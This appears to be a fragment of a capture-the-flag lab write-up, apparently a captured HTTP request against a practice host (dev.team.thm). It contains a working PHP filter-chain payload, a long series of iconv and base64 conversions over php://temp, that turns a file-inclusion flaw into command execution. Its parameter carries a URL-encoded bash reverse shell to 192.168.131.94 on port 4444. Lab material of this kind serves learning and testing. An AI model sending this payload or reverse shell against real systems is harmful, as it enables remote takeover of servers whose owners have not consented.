 Request
Pretty
Raw
|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|c
onvert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.IS
O6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|conver
t.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L
6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4
|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-e
ncode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP
1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|conv
ert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.U
TF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.b
ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|conve
rt.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.ico
nv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4L
E|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-deco
de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1
161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|conv
ert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|co
nvert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|conv
ert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
rt.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS9
32.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base6
4-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=ph
p://temp&c=bash%20%2Dc%20%27bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F19
2%2E168%2E131%2E94%2F4444%200%3E%261%27 HTTP/1.1
2 Host: dev.team.thm
3 Cache-Control: max-age=0